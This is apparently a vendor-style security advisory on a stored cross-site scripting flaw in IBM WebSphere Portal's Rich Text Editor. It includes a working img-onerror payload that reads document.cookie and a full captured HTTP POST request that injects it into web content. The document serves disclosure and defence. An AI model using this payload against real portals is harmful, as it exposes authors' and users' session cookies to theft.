Technical Details
Description
The Web Content Management component of IBM WebSphere Portal provides a way to author and manage portal web contents. Authors are able to insert HTML tags through the HTML view of the Rich Text Editor, although active scripts are blocked and not executed. However it is possible to inject arbitrary JavaScript using a licit tag such as img. Rich Text Editor seems to try to correctly handle the tag allowing client-side script being executed. A trivial payload like the following can be used:
PoC:
<img src=a onerror=alert(document.cookie)>
An exemplifying HTTP request is reported below.
HTTP Request:
POST portal/!ut/p/b1/pZHLboMwEEW_KLJJeC5HGHAQkJZQCt5EzqMmx[…] HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 20108
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAzBIVym1up1GRKBv
Accept: application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Encoding: gzip,deflate,sdch
Accept-Language: it-IT,it;q=0.8,en-US;q=0.6,en;q=0.4
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3

------WebKitFormBoundaryAzBIVym1up1GRKBv
Content-Disposition: form-data; name="PC_Z7_CGAH47L00OJ790IAH1AFAN1GT0000000_wh"

save_and_read_controllable
------WebKitFormBoundaryAzBIVym1up1GRKBv
Content-Disposition: form-data; name="PC_Z7_CGAH47L00OJ790IAH1AFAN1GT0000000_wa"

[…]

true
------WebKitFormBoundaryAzBIVym1up1GRKBv
Content-Disposition: form-data; name="cmpnt_map_19W14388ed1e14Content_inithtml"


------WebKitFormBoundaryAzBIVym1up1GRKBv
Content-Disposition: form-data;
name="PC_Z7_CGAH47L00OJ790IAH1AFAN1GT0000000_cmpnt_map_19W14388ed1e14Content"

<img src=a onerror=alert(document.cookie)>

------WebKitFormBoundaryAzBIVym1up1GRKBv
Content-Disposition: form-data; name="cmpnt_map_19W14388ed1e14_RTE"
This issue leads to javascript arbitrary execution directly in the web content draft, potentially hitting all authenticated authors. Furthermore, if content is published, it will target all portal users with injected payload.
Secure Network – Security Research Advisory – IBM WebSphere Portal Cross-Site Scripting Vulnerability